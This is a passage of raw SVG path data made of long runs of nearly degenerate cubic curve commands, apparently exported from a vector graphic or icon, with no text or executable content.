9C17.9563 9 17.955 9 17.9537 9C17.9524 9 17.9511 9 17.9497 9C17.9484 9 17.9471 9 17.9458 9C17.9445 9 17.9432 9 17.9418 9C17.9405 9 17.9392 9 17.9379 9C17.9366 9 17.9353 9 17.9339 9C17.9326 9 17.9313 9 17.93 9C17.9287 9 17.9274 9 17.9261 9C17.9248 9 17.9234 9 17.9221 9C17.9208 9 17.9195 9 17.9182 9C17.9169 9 17.9156 9 17.9143 9C17.913 9 17.9117 9 17.9103 9C17.909 9 17.9077 9 17.9064 9C17.9051 9 17.9038 9 17.9025 9C17.9012 9 17.8999 9 17.8986 9C17.8973 9 17.896 9 17.8947 9C17.8934 9 17.8921 9 17.8908 9C17.8895 9 17.8882 9 17.8869 9C17.8856 9 17.8843 9 17.883 9C17.8817 9 17.8804 9 17.8791 9C17.8778 9 17.8765 9 17.8752 9C17.8739 9 17.8726 9 17.8713 9C17.87 9 17.8687 9 17.8674 9C17.8662 9 17.8649 9 17.8636 9C17.8623 9 17.861 9 17.8597 9C17.8584 9 17.8571 9 17.8558 9C17.8545 9 17.8532 9 17.852 9C17.8507 9 17.8494 9 17.8481 9C17.8468 9 17.8455 9 17.8442 9C17.8429 9 17.8417 9 17.8404 9C17.8391 9 17.8378 9 17.8365 9C17.8352 9 17.834 9 17.8327 9C17.8314 9 17.8301 9 17.8288 9C17.8276 9 17.8263 9 17.825 9C17.8237 9 17.8224 9 17.8212 9C17.8199 9 17.8186 9 17.8173 9C17.816 9 17.8148 9 17.8135 9C17.8122 9 17.8109 9 17.8097 9C17.8084 9 17.8071 9 17.8058 9C17.8046 9 17.8033 9 17.802 9C17.8007 9 17.7995 9 17.7982 9C17.7969 9 17.7957 9 17.7944 9C17.7931 9 17.7919 9 17.7906 9C17.7893 9 17.788 9 17.7868 9C17.7855 9 17.7842 9 17.783 9C17.7817 9 17.7804 9 17.7792 9C17.7779 9 17.7767 9 17.7754 9C17.7741 9 17.7729 9 17.7716 9C17.7703 9 17.7691 9 17.7678 9C17.7665 9 17.7653 9 17.764 9C17.7628 9 17.7615 9 17.7602 9C17.759 9 17.7577 9 17.7565 9C17.7552 9 17.754 9 17.7527 9C17.7514 9 17.7502 9 17.7489 9C17.7477 9 17.7464 9 17.7452 9C17.7439 9 17.7427 9 17.7414 9C17.7401 9 17.7389 9 17.7376 9C17.7364 9 17.7351 9 17.7339 9C17.7326 9 17.7314 9 17.7301 9C17.7289 9 17.7276 9 17.7264 9C17.7251 9 17.7239 9 17.7226 9C17.7214 9 17.7202 9 17.7189 9C17.7177 9 17.7164 9 17.7152 9C17.7139 9 17.7127 9 17.7114 9C17.7102 9 17.7089 9 17.7077 9C17.7065 9 17.7052 9 17.704 9C17.7027 9 17.7015 9 17.7003 9C17.699 9 17.6978 9 17.6965 9C17.6953 9 17.6941 9 17.6928 9C17.6916 9 17.6903 9 17.6891 9C17.6879 9 17.6866 9 17.6854 9C17.6842 9 17.6829 9 17.6817 9C17.6805 9 17.6792 9 17.678 9C17.6768 9 17.6755 9 17.6743 9C17.6731 9 17.6718 9 17.6706 9C17.6694 9 17.6681 9 17.6669 9C17.6657 9 17.6644 9 17.6632 9C17.662 9 17.6608 9 17.6595 9C17.6583 9 17.6571 9 17.6559 9C17.6546 9 17.6534 9 17.6522 9C17.651 9 17.6497 9 17.6485 9C17.6473 9 17.6461 9 17.6448 9C17.6436 9 17.6424 9 17.6412 9C17.6399 9 17.6387 9 17.6375 9C17.6363 9 17.6351 9 17.6338 9C17.6326 9 17.6314 9 17.6302 9C17.629 9 17.6277 9 17.6265 9C17.6253 9 17.6241 9 17.6229 9C17.6217 9 17.6204 9 17.6192 9C17.618 9 17.6168 9 17.6156 9C17.6144 9 17.6132 9 17.6119 9C17.6107 9 17.6095 9 17.6083 9C17.6071 9 17.6059 9 17.6047 9C17.6035 9 17.6023 9 17.601 9C17.5998 9 17.5986 9 17.5974 9C17.5962 9 17.595 9 17.5938 9C17.5926 9 17.5914 9 17.5902 9C17.589 9 17.5878 9 17.5866 9C17.5854 9 17.5842 9 17.583 9C17.5817 9 17.5805 9 17.5793 9C17.5781 9 17.5769 9 17.5757 9C17.5745 9 17.5733 9 17.5721 9C17.5709 9 17.5697 9 17.5685 9C17.5673 9 17.5661 9 17.5649 9C17.5637 9 17.5625 9 17.5613 9C17.5601 9 17.559 9 17.5578 9C17.5566 9 17.5554 9 17.5542 9C17.553 9 17.5518 9 17.5506 9C17.5494 9 17.5482 9 17.547 9C17.5458 9 17.5446 9 17.5434 9C17.5422 9 17.5411 9 17.5399 9C17.5387 9 17.5375 9 17.5363 9C17.5351 9 17.5339 9 17.5327 9C17.5315 9 17.5303 9 17.5292 9C17.528 9 17.5268 9 17.5256 9C17.5244 9 17.5232 9 17.522 9C17.5209 9 17.5197 9 17.5185 9C17.5173 9 17.5161 9 17.5149 9C17.5138 9 17.5126 9 17.5114 9C17.5102 9 17.509 9 17.5079 9C17.5067 9 17.5055 9 17.5043 9C17.5031 9 17.502 9 17.5008 9C17.4996 9 17.4984 9 17.4972 9C17.4961 9 17.4949 9 17.4937 9C17.4925 9 17.4914 9 17.4902 9C17.489 9 17.4878 9 17.4867 9C17.4855 9 17.4843 9 17.4831 9C17.482 9 17.4808 9 17.4796 9C17.4785 9 17.4773 9 17.4761 9C17.4749 9 17.4738 9 17.4726 9C17.4714 9 17.4703 9 17.4691 9C17.4679 9 17.4668 9 17.4656 9C17.4644 9 17.4633 9 17.4621 9C17.4609 9 17.4598 9 17.4586 9C17.4574 9 17.4563 9 17.4551 9C17.4539 9 17.4528 9 17.4516 9C17.4504 9 17.4493 9 17.4481 9C17.447 9 17.4458 9 17.4446 9C17.4435 9 17.4423 9 17.4412 9C17.44 9 17.4388 9 17.4377 9C17.4365 9 17.4354 9 17.4342 9C17.433 9 17.4319 9 17.4307 9C17.4296 9 17.4284 9 17.4273 9C17.4261 9 17.4249 9 17.4238 9C17.4226 9 17.4215 9 17.4203 9C17.4192 9 17.418 9 17.4169 9C17.4157 9 17.4146 9 17.4134 9C17.4123 9 17.4111 9 17.41 9C17.4088 9 17.4077 9 17.4065 9C17.4054 9 17.4042 9 17.4031 9C17.4019 9 17.4008 9 17.3996 9C17.3985 9 17.3973 9 17.3962 9C17.395 9 17.3939 9 17.3927 9C17.3916 9 17.3905 9 17.3893 9C17.3882 9 17.387 9 17.3859 9C17.3847 9 17.3836 9 17.3824 9C17.3813 9 17.3802 9 17.379 9C17.3779 9 17.3767 9 17.3756 9C17.3745 9 17.3733 9 17.3722 9C17.371 9 17.3699 9 17.3688 9C17.3676 9 17.3665 9 17.3654 9C17.3642 9 17.3631 9 17.3619 9C17.3608 9 17.3597 9 17.3585 9C17.3574 9 17.3563 9 17.3551 9C17.354 9 17.3529 9 17.3517 9C17.3506 9 17.3495 9 17.3483 9C17.3472 9 17.3461 9 17.3449 9C17.3438 9 17.3427 9 17.3416 9C17.3404 9 17.3393 9 17.3382 9C17.337 9 17.3359 9 17.3348 9C17.3337 9 17.3325 9 17.3314 9C17.3303 9 17.3291 9 17.328 9C17.3269 9 17.3258 9 17.3246 9C17.3235 9 17.3224 9 17.3213 9C17.3201 9 17.319 9 17.3179 9C17.3168 9 17.3157 9 17.3145 9C17.3134 9 17.3123 9 17.3112 9C17.3101 9 17.3089 9 17.3078 9C17.3067 9 17.3056 9 17.3045 9C17.3033 9 17.3022 9 17.3011 9C17.3 9 17.2989 9 17.2977 9C17.2966 9 17.2955 9 17.2944 9C17.2933 9 17.2922 9 17.2911 9C17.2899 9 17.2888 9 17.2877 9C17.2866 9 17.2855 9 17.2844 9C17.2833 9 17.2821 9 17.281 9C17.2799 9 17.2788 9 17.2777 9C17.2766 9 17.2755 9 17.2744 9C17.2733 9 17.2721 9 17.271 9C17.2699 9 17.2688 9 17.2677 9C17.2666 9 17.2655 9 17.2644 9C17.2633 9 17.2622 9 17.2611 9C17.26 9 17.2589 9 17.2578 9C17.2567 9 17.2556 9 17.2544 9C17.2533 9 17.2522 9 17.2511 9C17.25 9 17.2489 9 17.2478 9C17.2467 9 17.2456 9 17.2445 9C17.2434 9 17.2423 9 17.2412 9C17.2401 9 17.239 9 17.2379 9C17.2368 9 17.2357 9 17.2346 9C17.2335 9 17.2324 9 17.2313 9C17.2302 9 17.2291 9 17.228 9C17.227 9 17.2259 9 17.2248 9C17.2237 9 17.2226 9 17.2215 9C17.2204 9 17.2193 9 17.2182 9C17.2171 9 17.216 9 17.2149 9C17.2138 9 17.2127 9 17.2116 9C17.2106 9 17.2095 9 17.2084 9C17.2073 9 17.2062 9 17.2051 9C17.204 9 17.2029 9 17.2018 9C17.2007 9 17.1997 9 17.1986 9C17.1975 9 17.1964 9 17.1953 9C17.1942 9 17.1931 9 17.1921 9C17.191 9 17.1899 9 17.1888 9C17.1877 9 17.1866 9 17.1855 9C17.1845 9 17.1834 9 17.1823 9C17.1812 9 17.1801 9 17.1791 9C17.178 9 17.1769 9 17.1758 9C17.1747 9 17.1736 9 17.1726 9C17.1715 9 17.1704 9 17.1693 9C17.1683 9 17.1672 9 17.1661 9C17.165 9 17.1639 9 17.1629 9C17.1618 9 17.1607 9 17.1596 9C17.1586 9 17.1575 9 17.1564 9C17.1553 9 17.1543 9 17.1532 9C17.1521 9 17.151 9 17.15 9C17.1489 9 17.1478 9 17.1467 9C17.1457 9 17.1446 9 17.1435 9C17.1425 9 17.1414 9 17.1403 9C17.1392 9 17.1382 9 17.1371 9C17.136 9 17.135 9 17.1339 9C17.1328 9 17.1318 9 17.1307 9C17.1296 9 17.1286 9 17.1275 9C17.1264 9 17.1254 9 17.1243 9C17.1232 9 17.1222 9 17.1211 9C17.12 9 17.119 9 17.1179 9C17.1168 9 17.1158 9 17.1147 9C17.1136 9 17.1126 9 17.1115 9C17.1105 9 17.1094 9 17.1083 9C17.1073 9 17.1062 9 17.1052 9C17.1041 9 17.103 9 17.102 9C17.1009 9 17.0999 9 17.0988 9C17.0977 9 17.0967 9 17.0956 9C17.0946 9 17.0935 9 17.0925 9C17.0914 9 17.0903 9 17.0893 9C17.0882 9 17.0872 9 17.0861 9C17.0851 9 17.084 9 17.083 9C17.0819 9 17.0809 9 17.0798 9C17.0787 9 17.0777 9 17.0766 9C17.0756 9 17.0745 9 17.0735 9C17.0724 9 17.0714 9 17.0703 9C17.0693 9 17.0682 9 17.0672 9C17.0661 9 17.0651 9 17.064 9C17.063 9 17.0619 9 17.0609 9C17.0598 9 17.0588 9 17.0577 9C17.0567 9 17.0557 9 17.0546 9C17.0536 9 17.0525 9 17.0515 9C17.0504 9 17.0494 9 17.0483 9C17.0473 9 17.0463 9 17.0452 9C17.0442 9 17.0431 9 17.0421 9C17.041 9 17.04 9 17.039 9C17.0379 9 17.0369 9 17.0358 9C17.0348 9 17.0338 9 17.0327 9C17.0317 9 17.0306 9 17.0296 9C17.0286 9 17.0275 9 17.0265 9C17.0254 9 17.0244 9 17.0234 9C17.0223 9 17.0213 9 17.0203 9C17.0192 9 17.0182 9 17.0171 9C17.0161 9 17.0151 9 17.014 9C17.013 9 17.012 9 17.0109 9C17.0099 9 17.0089 9 17.0078 9C17.0068 9 17.0058 9 17.0047 9C17.0037 9 17.0027 9 17.0016 9C17.0006 9 16.9996 9 16.9986 9C16.9975 9 16.9965 9 16.9955 9C16.9944 9 16.9934 9 16.9924 9C16.9914 9 16.9903 9 16.9893 9C16.9883 9 16.9872 9 16.9862 9C16.9852 9 16.9842 9 16.9831 9C16.9821 9 16.9811 9 16.9801 9C16.979 9 16.978 9 16.977 9C16.976 9 16.9749 9 16.9739 9C16.9729 9 16.9719 9 16.9708 9C16.9698 9 16.9688 9 16.9678 9C16.9668 9 16.9657 9 16.9647 9C16.9637 9 16.9627 9 16.9617 9C16.9606 9 16.9596 9 16.9586 9C16.9576 9 16.9566 9 16.9555 9C16.9545 9 16.9535 9 16.9525 9C16.9515 9 16.9505 9 16.9494 9C16.9484 9 16.9474 9 16.9464 9C16.9454 9 16.9444 9 16.9433 9C16.9423 9 16.9413 9 16.9403 9C16.9393 9 16.9383 9 16.9373 9C16.9362 9 16.9352 9 16.9342 9C16.9332 9 16.9322 9 16.9312 9C16.9302 9 16.9292 9 16.9282 9C16.9271 9 16.9261 9 16.9251 9C16.9241 9 16.9231 9 16.9221 9C16.9211 9 16.9201 9 16.9191 9C16.9181 9 16.917 9 16.916 9C16.915 9 16.914 9 16.913 9C16.912 9 16.911 9 16.91 9C16.909 9 16.908 9 16.907 9C16.906 9 16.905 9 16.904 9C16.903 9 16.902 9 16.901 9C16.9 9 16.899 9 16.898 9C16.8969 9 16.8959 9 16.8949 9C16.8939 9 16.8929 9 16.8919 9C16.8909 9 16.8899 9 16.8889 9C16.8879 9 16.8869 9 16.8859 9C16.8849 9 16.8839 9 16.8829 9C16.8819 9 16.8809 9 16.8799 9C16.879 9 16.878 9 16.877 9C16.876 9 16.875 9 16.874 9C16.873 9 16.872 9 16.871 9C16.87 9 16.869 9 16.868 9C16.867 9 16.866 9 16.865 9C16.864 9 16.863 9 16.862 9C16.861 9 16.86 9 16.8591 9C16.8581 9 16.8571 9 16.8561 9C16.8551 9 16.8541 9 16.8531 9C16.8521 9 16.8511 9 16.8501 9C16.8491 9 16.8482 9 16.8472 9C16.8462 9 16.8452 9 16.8442 9C16.8432 9 16.8422 9 16.8412 9C16.8403 9 16.8393 9 16.8383 9C16.8373 9 16.8363 9 16.8353 9C16.8343 9 16.8334 9 16.8324 9C16.8314 9 16.8304 9 16.8294 9C16.8284 9 16.8274 9 16.8265 9C16.8255 9 16.8245 9 16.8235 9C16.8225 9 16.8215 9 16.8206 9C16.8196 9 16.8186 9 16.8176 9C16.8166 9 16.8157 9 16.8147 9C16.8137 9 16.8127 9 16.8117 9C16.8108 9 16.8098 9 16.8088 9C16.8078 9 16.8068 9 16.8059 9C16.8049 9 16.8039 9 16.8029 9C16.802 9 16.801 9 16.8 9V11ZM18.7 11C19.0593 11 19.3764 11.0223 19.7136 11.0473C20.0438 11.0717 20.4065 11.1 20.8 11.1V9.1C20.4935 9.1 20.2062 9.07827 19.8614 9.05273C19.5236 9.02771 19.1407 9 18.7 9V11ZM20.8 11.1C21.4093 11.1 21.8005 11.1876 21.9838 11.2487L22.6162 9.35132C22.1995 9.2124 21.5907 9.1 20.8 9.1V11.1ZM22.0575 11.2701C22.2647 11.322 22.4082 11.4224 22.4929 11.5071L23.9071 10.0929C23.5918 9.77763 23.1353 9.47804 22.5425 9.32986L22.0575 11.2701ZM22.368 11.3547C22.5881 11.685 22.702 11.8684 22.7513 12.0162L24.6487 11.3838C24.498 10.9316 24.2119 10.515 24.0321 10.2453L22.368 11.3547ZM22.7513 12.0162C22.8286 12.248 22.9 12.538 22.9 12.9H24.9C24.9 12.262 24.7714 11.752 24.6487 11.3838L22.7513 12.0162ZM22.9 12.9C22.9 13.2141 22.9317 13.4904 22.9568 13.7043C22.984 13.9352 23 14.071 23 14.2H25C25 13.929 24.966 13.6648 24.9432 13.4707C24.9183 13.2596 24.9 13.0859 24.9 12.9H22.9ZM23 14.2C23 14.2008 23 14.2016 23 14.2023C23 14.2031 23 14.2039 23 14.2047C23 14.2055 23 14.2062 23 14.207C23 14.2078 23 14.2086 23 14.2094C23 14.2102 23 14.2109 23 14.2117C23 14.2125 23 14.2133 23 14.2141C23 14.2148 23 14.2156 23 14.2164C23 14.2172 23 14.218 23 14.2187C23 14.2195 23 14.2203 23 14.2211C23 14.2219 23 14.2227 23 14.2234C23 14.2242 23 14.225 23 14.2258C23 14.2266 23 14.2273 23 14.2281C23 14.2289 23 14.2297 23 14.2305C23 14.2312 23 14.232 23 14.2328C23 14.2336 23 14.2344 23 14.2352C23 14.2359 23 14.2367 23 14.2375C23 14.2383 23 14.2391 23 14.2398C23 14.2406 23 14.2414 23 14.2422C23 14.243 23 14.2437 23 14.2445C23 14.2453 23 14.2461 23 14.2469C23 14.2476 23 14.2484 23 14.2492C23 14.25 23 14.2508 23 14.2516C23 14.2523 23 14.2531 23 14.2539C23 14.2547 23 14.2555 23 14.2562C23 14.257 23 14.2578 23 14.2586C23 14.2594 23 14.2601 23 14.2609C23 14.2617 23 14.2625 23 14.2633C23 14.264 23 14.2648 23 14.2656C23 14.2664 23 14.2672 23 14.268C23 14.2687 23 14.2695 23 14.2703C23 14.2711 23 14.2719 23 14.2726C23 14.2734 23 14.2742 23 14.275C23 14.2758 23 14.2765 23 14.2773C23 14.2781 23 14.2789 23 14.2797C23 14.2804 23 14.2812 23 14.282C23 14.2828 23 14.2836 23 14.2843C23 14.2851 23 14.2859 23 14.2867C23 14.2875 23 14.2882 23 14.289C23 14.2898 23 14.2906 23 14.2914C23 14.2921 23 14.2929 23 14.2937C23 14.2945 23 14.2953 23 14.296C23 14.2968 23 14.2976 23 14.2984C23 14.2992 23 14.2999 23 14.3007C23 14.3015 23 14.3023 23 14.3031C23 14.3038 23 14.3046 23 14.3054C23 14.3062 23 14.307 23 14.3077C23 14.3085 23 14.3093 23 14.3101C23 14.3109 23 14.3116 23 14.3124C23 14.3132 23 14.314 23 14.3148C23 14.3155 23 14.3163 23 14.3171C23 14.3179 23 14.3187 23 14.3194C23 14.3202 23 14.321 23 14.3218C23 14.3225 23 14.3233 23 14.3241C23 14.3249 23 14.3257 23 14.3264C23 14.3272 23 14.328 23 14.3288C23 14.3296 23 14.3303 23 14.3311C23 14.3319 23 14.3327 23 14.3335C23 14.3342 23 14.335 23 14.3358C23 14.3366 23 14.3373 23 14.3381C23 14.3389 23 14.3397 23 14.3405C23 14.3412 23 14.342 23 14.3428C23 14.3436 23 14.3444 23 14.3451C23 14.3459 23 14.3467 23 14.3475C23 14.3482 23 14.349 23 14.3498C23 14.3506 23 14.3514 23 14.3521C23 14.3529 23 14.3537 23 14.3545C23 14.3553 23 14.356 23 14.3568C23 14.3576 23 14.3584 23 14.3591C23 14.3599 23 14.3607 23 14.3615C23 14.3623 23 14.363 23 14.3638C23 14.3646 23 14.3654 23 14.3661C23 14.3669 23 14.3677 23 14.3685C23 14.3692 23 14.37 23 14.3708C23 14.3716 23 14.3724 23 14.3731C23 14.3739 23 14.3747 23 14.3755C23 14.3762 23 14.377 23 14.3778C23 14.3786 23 14.3794 23 14.3801C23 14.3809 23 14.3817 23 14.3825C23 14.3832 23 14.384 23 14.3848C23 14.3856 23 14.3863 23 14.3871C23 14.3879 23 14.3887 23 14.3894C23 14.3902 23 14.391 23 14.3918C23 14.3926 23 14.3933 23 14.3941C23 14.3949 23 14.3957 23 14.3964C23 14.3972 23 14.398 23 14.3988C23 14.3995 23 14.4003 23 14.4011C23 14.4019 23 14.4026 23 14.4034C23 14.4042 23 14.405 23 14.4057C23 14.4065 23 14.4073 23 14.4081C23 14.4088 23 14.4096 23 14.4104C23 14.4112 23 14.4119 23 14.4127C23 14.4135 23 14.4143 23 14.415C23 14.4158 23 14.4166 23 14.4174C23 14.4181 23 14.4189 23 14.4197C23 14.4205 23 14.4212 23 14.422C23 14.4228 23 14.4236 23 14.4243C23 14.4251 23 14.4259 23 14.4267C23 14.4274 23 14.4282 23 14.429C23 14.4298 23 14.4305 23 14.4313C23 14.4321 23 14.4329 23 14.4336C23 14.4344 23 14.4352 23 14.436C23 14.4367 23 14.4375 23 14.4383C23 14.439 23 14.4398 23 14.4406C23 14.4414 23 14.4421 23 14.4429C23 14.4437 23 14.4445 23 14.4452C23 14.446 23 14.4468 23 14.4475C23 14.4483 23 14.4491 23 14.4499C23 14.4506 23 14.4514 23 14.4522C23 14.453 23 14.4537 23 14.4545C23 14.4553 23 14.456 23 14.4568C23 14.4576 23 14.4584 23 14.4591C23 14.4599 23 14.4607 23 14.4615C23 14.4622 23 14.463 23 14.4638C23 14.4645 23 14.4653 23 14.4661C23 14.4669 23 14.4676 23 14.4684C23 14.4692 23 14.4699 23 14.4707C23 14.4715 23 14.4723 23 14.473C23 14.4738 23 14.4746 23 14.4753C23 14.4761 23 14.4769 23 14.4777C23 14.4784 23 14.4792 23 14.48C23 14.4807 23 14.4815 23 14.4823C23 14.483 23 14.4838 23 14.4846C23 14.4854 23 14.4861 23 14.4869C23 14.4877 23 14.4884 23 14.4892C23 14.49 23 14.4907 23 14.4915C23 14.4923 23 14.4931 23 14.4938C23 14.4946 23 14.4954 23 14.4961C23 14.4969 23 14.4977 23 14.4984C23 14.4992 23 14.5 23 14.5007C23 14.5015 23 14.5023 23 14.5031C23 14.5038 23 14.5046 23 14.5054C23 14.5061 23 14.5069 23 14.5077C23 14.5084 23 14.5092 23 14.51C23 14.5107 23 14.5115 23 14.5123C23 14.513 23 14.5138 23 14.5146C23 14.5153 23 14.5161 23 14.5169C23 14.5176 23 14.5184 23 14.5192C23 14.5199 23 14.5207 23 14.5215C23 14.5222 23 14.523 23 14.5238C23 14.5245 23 14.5253 23 14.5261C23 14.5268 23 14.5276 23 14.5284C23 14.5291 23 14.5299 23 14.5307C23 14.5314 23 14.5322 23 14.533C23 14.5337 23 14.5345 23 14.5353C23 14.536 23 14.5368 23 14.5376C23 14.5383 23 14.5391 23 14.5399C23 14.5406 23 14.5414 23 14.5422C23 14.5429 23 14.5437 23 14.5445C23 14.5452 23 14.546 23 14.5468C23 14.5475 23 14.5483 23 14.549C23 14.5498 23 14.5506 23 14.5513C23 14.5521 23 14.5529 23 14.5536C23 14.5544 23 14.5552 23 14.5559C23 14.5567 23 14.5575 23 14.5582C23 14.559 23 14.5597 23 14.5605C23 14.5613 23 14.562 23 14.5628C23 14.5636 23 14.5643 23 14.5651C23 14.5658 23 14.5666 23 14.5674C23 14.5681 23 14.5689 23 14.5697C23 14.5704 23 14.5712 23 14.5719C23 14.5727 23 14.5735 23 14.5742C23 14.575 23 14.5758 23 14.5765C23 14.5773 23 14.578 23 14.5788C23 14.5796 23 14.5803 23 14.5811C23 14.5818 23 14.5826 23 14.5834C23 14.5841 23 14.5849 23 14.5857C23 14.5864 23 14.5872 23 14.5879C23 14.5887 23 14.5895 23 14.5902C23 14.591 23 14.5917 23 14.5925C23 14.5933 23 14.594 23 14.5948C23 14.5955 23 14.5963 23 14.5971C23 14.5978 23 14.5986 23 14.5993C23 14.6001 23 14.6009 23 14.6016C23 14.6024 23 14.6031 23 14.6039C23 14.6046 23 14.6054 23 14.6062C23 14.6069 23 14.6077 23 14.6084C23 14.6092 23 14.61 23 14.6107C23 14.6115 23 14.6122 23 14.613C23 14.6137 23 14.6145 23 14.6153C23 14.616 23 14.6168 23 14.6175C23 14.6183 23 14.619 23 14.6198C23 14.6206 23 14.6213 23 14.6221C23 14.6228 23 14.6236 23 14.6243C23 14.6251 23 14.6259 23 14.6266C23 14.6274 23 14.6281 23 14.6289C23 14.6296 23 14.6304 23 14.6311C23 14.6319 23 14.6327 23 14.6334C23 14.6342 23 14.6349 23 14.6357C23 14.6364 23 14.6372 23 14.6379C23 14.6387 23 14.6394 23 14.6402C23 14.641 23 14.6417 23 14.6425C23 14.6432 23 14.644 23 14.6447C23 14.6455 23 14.6462 23 14.647C23 14.6477 23 14.6485 23 14.6492C23 14.65 23 14.6508 23 14.6515C23 14.6523 23 14.653 23 14.6538C23 14.6545 23 14.6553 23 14.656C23 14.6568 23 14.6575 23 14.6583C23 14.659 23 14.6598 23 14.6605C23 14.6613 23 14.662 23 14.6628C23 14.6635 23 14.6643 23 14.665C23 14.6658 23 14.6665 23 14.6673C23 14.668 23 14.6688 23 14.6695C23 14.6703 23 14.671 23 14.6718C23 14.6725 23 14.6733 23 14.674C23 14.6748 23 14.6755 23 14.6763C23 14.677 23 14.6778 23 14.6785C23 14.6793 23 14.68 23 14.6808C23 14.6815 23 14.6823 23 14.683C23 14.6838 23 14.6845 23 14.6853C23 14.686 23 14.6868 23 14.6875C23 14.6883 23 14.689 23 14.6898C23 14.6905 23 14.6913 23 14.692C23 14.6928 23 14.6935 23 14.6943C23 14.695 23 14.6958 23 14.6965C23 14.6972 23 14.698 23 14.6987C23 14.6995 23 14.7002 23 14.701C23 14.7017 23 14.7025 23 14.7032C23 14.704 23 14.7047 23 14.7055C23 14.7062 23 14.7069 23 14.7077C23 14.7084 23 14.7092 23 14.7099C23 14.7107 23 14.7114 23 14.7122C23 14.7129 23 14.7136 23 14.7144C23 14.7151 23 14.7159 23 14.7166C23 14.7174 23 14.7181 23 14.7189C23 14.7196 23 14.7203 23 14.7211C23 14.7218 23 14.7226 23 14.7233C23 14.7241 23 14.7248 23 14.7255C23 14.7263 23 14.727 23 14.7278C23 14.7285 23 14.7293 23 14.73C23 14.7307 23 14.7315 23 14.7322C23 14.733 23 14.7337 23 14.7344C23 14.7352 23 14.7359 23 14.7367C23 14.7374 23 14.7382 23 14.7389C23 14.7396 23 14.7404 23 14.7411C23 14.7419 23 14.7426 23 14.7433C23 14.7441 23 14.7448 23 14.7456C23 14.7463 23 14.747 23 14.7478C23 14.7485 23 14.7492 23 14.75C23 14.7507 23 14.7515 23 14.7522C23 14.7529 23 14.7537 23 14.7544C23 14.7552 23 14.7559 23 14.7566C23 14.7574 23 14.7581 23 14.7588C23 14.7596 23 14.7603 23 14.7611C23 14.7618 23 14.7625 23 14.7633C23 14.764 23 14.7647 23 14.7655C23 14.7662 23 14.7669 23 14.7677C23 14.7684 23 14.7692 23 14.7699C23 14.7706 23 14.7714 23 14.7721C23 14.7728 23 14.7736 23 14.7743C23 14.775 23 14.7758 23 14.7765C23 14.7772 23 14.778 23 14.7787C23 14.7794 23 14.7802 23 14.7809C23 14.7816 23 14.7824 23 14.7831C23 14.7838 23 14.7846 23 14.7853C23 14.786 23 14.7868 23 14.7875C23 14.7882 23 14.789 23 14.7897C23 14.7904 23 14.7912 23 14.7919C23 14.7926 23 14.7934 23 14.7941C23 14.7948 23 14.7955 23 14.7963C23 14.797 23 14.7977 23 14.7985C23 14.7992 23 14.7999 23 14.8007C23 14.8014 23 14.8021 23 14.8029C23 14.8036 23 14.8043 23 14.805C23 14.8058 23 14.8065 23 14.8072C23 14.808 23 14.8087 23 14.8094C23 14.8101 23 14.8109 23 14.8116C23 14.8123 23 14.8131 23 14.8138C23 14.8145 23 14.8152 23 14.816C23 14.8167 23 14.8174 23 14.8181C23 14.8189 23 14.8196 23 14.8203C23 14.8211 23 14.8218 23 14.8225C23 14.8232 23 14.824 23 14.8247C23 14.8254 23 14.8261 23 14.8269C23 14.8276 23 14.8283 23 14.829C23 14.8298 23 14.8305 23 14.8312C23 14.8319 23 14.8327 23 14.8334C23 14.8341 23 14.8348 23 14.8356C23 14.8363 23 14.837 23 14.8377C23 14.8384 23 14.8392 23 14.8399C23 14.8406 23 14.8413 23 14.8421C23 14.8428 23 14.8435 23 14.8442C23 14.845 23 14.8457 23 14.8464C23 14.8471 23 14.8478 23 14.8486C23 14.8493 23 14.85 23 14.8507C23 14.8514 23 14.8522 23 14.8529C23 14.8536 23 14.8543 23 14.855C23 14.8558 23 14.8565 23 14.8572C23 14.8579 23 14.8586 23 14.8594C23 14.8601 23 14.8608 23 14.8615C23 14.8622 23 14.863 23 14.8637C23 14.8644 23 14.8651 23 14.8658C23 14.8665 23 14.8673 23 14.868C23 14.8687 23 14.8694 23 14.8701C23 14.8708 23 14.8716 23 14.8723C23 14.873 23 14.8737 23 14.8744C23 14.8751 23 14.8759 23 14.8766C23 14.8773 23 14.878 23 14.8787C23 14.8794 23 14.8802 23 14.8809C23 14.8816 23 14.8823 23 14.883C23 14.8837 23 14.8844 23 14.8852C23 14.8859 23 14.8866 23 14.8873C23 14.888 23 14.8887 23 14.8894C23 14.8901 23 14.8909 23 14.8916C23 14.8923 23 14.893 23 14.8937C23 14.8944 23 14.8951 23 14.8958C23 14.8966 23 14.8973 23 14.898C23 14.8987 23 14.8994 23 14.9001C23 14.9008 23 14.9015 23 14.9022C23 14.9029 23 14.9037 23 14.9044C23 14.9051 23 14.9058 23 14.9065C23 14.9072 23 14.9079 23 14.9086C23 14.9093 23 14.91 23 14.9107C23 14.9115 23 14.9122 23 14.9129C23 14.9136 23 14.9143 23 14.915C23 14.9157 23 14.9164 23 14.9171C23 14.9178 23 14.9185 23 14.9192C23 14.9199 23 14.9206 23 14.9214C23 14.9221 23 14.9228 23 14.9235C23 14.9242 23 14.9249 23 14.9256C23 14.9263 23 14.927 23 14.9277C23 14.9284 23 14.9291 23 14.9298C23 14.9305 23 14.9312 23 14.9319C23 14.9326 23 14.9333 23 14.934C23 14.9347 23 14.9354 23 14.9361C23 14.9368 23 14.9375 23 14.9382C23 14.939 23 14.9397 23 14.9404C23 14.9411 23 14.9418 23 14.9425C23 14.9432 23 14.9439 23 14.9446C23 14.9453 23 14.946 23 14.9467C23 14.9474 23 14.9481 23 14.9488C23 14.9495 23 14.9502 23 14.9509C23 14.9516 23 14.9523 23 14.953C23 14.9537 23 14.9544 23 14.9551C23 14.9558 23 14.9564 23 14.9571C23 14.9578 23 14.9585 23 14.9592C23 14.9599 23 14.9606 23 14.9613C23 14.962 23 14.9627 23 14.9634C23 14.9641 23 14.9648 23 14.9655C23 14.9662 23 14.9669 23 14.9676C23 14.9683 23 14.969 23 14.9697C23 14.9704 23 14.9711 23 14.9718C23 14.9725 23 14.9731 23 14.9738C23 14.9745 23 14.9752 23 14.9759C23 14.9766 23 14.9773 23 14.978C23 14.9787 23 14.9794 23 14.9801C23 14.9808 23 14.9815 23 14.9822C23 14.9828 23 14.9835 23 14.9842C23 14.9849 23 14.9856 23 14.9863C23 14.987 23 14.9877 23 14.9884C23 14.9891 23 14.9897 23 14.9904C23 14.9911 23 14.9918 23 14.9925C23 14.9932 23 14.9939 23 14.9946C23 14.9953 23 14.9959 23 14.9966C23 14.9973 23 14.998 23 14.9987C23 14.9994 23 15.0001 23 15.0008C23 15.0014 23 15.0021 23 15.0028C23 15.0035 23 15.0042 23 15.0049C23 15.0056 